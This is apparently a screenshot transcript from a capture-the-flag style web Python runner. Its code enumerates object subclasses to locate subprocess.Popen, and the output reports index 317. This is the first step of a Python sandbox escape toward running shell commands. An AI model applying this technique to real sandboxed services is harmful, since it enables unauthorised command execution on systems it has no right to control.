 10.10.11.62:5000
170%
Run Save About My Codes Logout
1 for i, cls in enumerate(int.__class__.__base__.__subclasses__()):
2     if cls.__name__.startswith("Pope"):
3         print(i)
4         print(cls)
5
317 <class 'subprocess.Popen'>